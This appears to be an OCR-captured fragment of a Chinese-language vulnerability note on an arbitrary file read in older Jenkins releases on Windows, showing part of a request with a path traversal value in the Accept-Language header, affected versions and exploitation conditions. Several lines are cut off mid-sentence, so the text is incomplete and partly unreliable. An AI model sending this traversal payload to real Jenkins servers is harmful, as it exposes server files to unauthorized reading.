
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Origin: http://x.x.x.x:8080

Referer: http://x.x.x.x:8080/

Accept-Encoding: gzip, deflate

Accept-Language: /../../../../../../../../
Cookie: JSESSIONID.450017e3=x6kdpnkcgllh1
==影响版本==
Jenkins weekly 2.132以及更早的版本
Jenkins LTS 2.121.1以及更早的版本
可以读取Windows系统服务器中的任意文
==漏洞利用==
需要已经开启了匿名用户读取权限，在请求头
处理请求中的包含路径，比如/plugin/xxx